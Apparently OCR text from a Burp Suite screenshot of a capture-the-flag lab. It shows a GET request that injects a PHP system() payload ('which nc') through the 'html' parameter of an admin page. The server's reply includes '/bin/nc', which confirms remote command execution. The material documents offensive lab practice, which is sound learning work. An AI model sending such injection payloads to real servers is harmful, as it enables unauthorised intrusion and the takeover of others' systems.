 Applications Places burp-StartBurp Sat 15:36 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET /admin.php?html=<%3fphp+system('which+nc')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php?html=test
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Jan 2018 20:35:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 935
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<title>GOT U BEEJAY</title>
<body>
TADAA IT HAS NOTHING
<br>
what were you waiting for dude ?you know I aint finished creating<br>
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but
when all this is set up...Ima ask for double the money<br>
just cauz he insulted me <br>
Maybe he's still angry at me deleting the DB on the previous site...he should keep
backups man !
<br>
anyway I made an html interpreter to work on my php skills !
It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
<br>
access in here is like 99% secure ,but even if that 1% reaches this page ,there's
nothing they can do !
<br>
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
<form method="get">
Your HTML: <input type="text" name="html"><br>
<input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
/bin/nc
? < + > Type a search term 0 matches
Done 1,126 bytes | 211 millis